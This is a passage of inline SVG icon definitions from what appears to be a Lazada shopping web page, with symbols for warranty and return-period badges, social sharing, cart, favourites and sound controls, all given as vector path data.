64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
            </path>
        </symbol>
        <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
            <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
            <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
            <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
            <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
            <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
            <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
            <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
            <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
            <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
            <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
            <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
            <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
            </path>
        </symbol>
        <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
            <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
            <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
        </symbol>
        <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
            <path d="M320 480h384v64h-384z"></path>
        </symbol>
        <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
            <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
            <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
            </path>
        </symbol>
        <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
            <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
            <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
        </symbol>
        <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
            <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
            <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
        </symbol>
        <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
            <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
            <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
            <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
        </symbol>
        <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
            <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
            </path>
        </symbol>
        <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
            <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
        </symbol>
        <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
            <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
        </symbol>
        <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
            <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
            </path>
        </symbol>
        <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
            <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
            <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
        </symbol>
        <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
            <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
            </path>
        </symbol>
        <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
            <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
